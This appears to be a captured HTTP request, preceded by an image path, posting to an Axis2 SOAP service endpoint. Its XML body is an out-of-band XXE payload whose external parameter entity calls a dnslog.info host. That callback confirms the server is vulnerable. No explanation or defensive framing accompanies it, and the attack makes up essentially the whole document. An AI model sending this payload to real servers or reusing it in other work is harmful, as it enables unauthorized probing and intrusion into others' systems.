 POST /jsoa/services/ProcessService HTTP/1.1
Content-Type: text/xml; charset=UTF-8
SOAPAction: "urn:anonOutInOp"
User-Agent: Axis2
Host:
Content-Length: 123
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM
"http://axis2.88d400.dnslog.info">%remote;]>